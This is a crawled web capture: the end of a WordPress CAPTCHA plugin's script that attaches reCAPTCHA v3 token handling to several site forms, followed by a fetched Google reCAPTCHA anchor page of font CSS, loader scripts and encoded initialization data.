								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.getAttribute('id') );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {

									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&co=aHR0cHM6Ly9jcmVkaXQtcmVzb2x1dGlvbnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nxj1asrxnprl
body_size: 49789
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ds8G4GmZvPipv6M_1kwU9Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ds8G4GmZvPipv6M_1kwU9Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ds8G4GmZvPipv6M_1kwU9Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22aAHCtVRxw47Ct3oZwpUKw4bCuB/Dn8KhXSU9wrsCwp4qS8Oyw6hFw5jDqMKsEB8KYVoMYAIeAxDDpMOLKXd4w5fDhcOtw7LDk8Oiw7Blw7zCj8Onw6zDgMO9P0ppw7djLMOVw5/[base64]/e33CssK2wo/Ci8O5w6TDrMOACMKVH8O5w47CoTfCrMK4w49MandEwp7DjsOpYsOJNsKuNMKvwrgPKF4UTjpcQ0nDhhHDiF3CncKbwr/[base64]/DlXIiLDbDi2zDqBpGNl/Cu8OvwpjDqsKIwqDCoXUYw6TCj8KEwpc7N8OqV8K2w7AFw4RLw7HDtsOFwoVyH1NjUcKLWgACw755wqNTfilvQQ7CuknCpcKXwrJaAi8fwrnCgMOYw4oKw7rCh8OMwqsKWsOGSFDDlgQ8QHLDiE7DvMO/wq00woJMKRVBwofCniJPR1llSMORw4jDsADDkMOAP8O7FRZAeWDCiErCrsOyw7DCoBnClcK/LcKuw6cmw5jDpMOIw7xiP8OnFcOtw6rCrCVhHQfDjBzCsG/[base64]/DlMKMcCcww5lsQztoEsK7XsKkwoI+TUHDm8K/ZGTCtE05LsOVJ2HCk8OVK8KZehVIeWjDk8KXT2Bww63DrArDisOiLBrDlcKzOEZcw6Vlwr0yw5wvw5tPbsOiNXHDjcK/JcKYN11GwqfDoz/CpMOVw7lhw74uUMOfwrNmw5RBwqfDnMK4wpwsCTlKw4HDu8KLSMOEVyTCpB1ywqLCncKow6Y3HQMrw5zDv8OGYlZlwpnDksKRa8Knw4/DuEdWQ13Cs8O/ecKYw5zDunjCisKqw6LCtcKKSWpJXsKqw4ADwqzCoMKAwpnDvg7DnsKjwpswdMKHwqs8BcKRwrtqA8KEL8K6w7BRGMKqaMOowq7DmGUUwrRLw5x+w7UFNMOQwolsw7g0wrZPwrnChcKWwoEHMSzDnMOOw4BUU8KSwpYKw7l5w7TCq2/ChmBrwq/DoMOrw7dQw4gdNMKuSMK4w7XCrBvCgEHDnHbDgcKre8KrQcKYfcKGa8Oaw7V7w5XCoMKMw4bCksOUw7nDksKPSzgJw6dkNcOeDjHDhMKUUlnDp0QQUcKlM8KzbMKBw6lmw5ktw6Z1w7xMHntdainClCAYwp3DgMO5ZHXDrF/DlcOwwok5wp3DiE/CrMOFA8KXYRVNX8KSUMKvG2LCqkLDpAtMIcKYwqHDkMKkwrLClBTDusOwwo3DgWTDs199w6JzwqEOw7xXwq3Dq8O5w4bCiMOsw4gvUx0lKmbCt8OdwqoMX8KyT30Sw4c7w7nDp8Kqwo4fwopVwrTChsO0w4/CgcOMw6s2JFPDhmXCtx49wo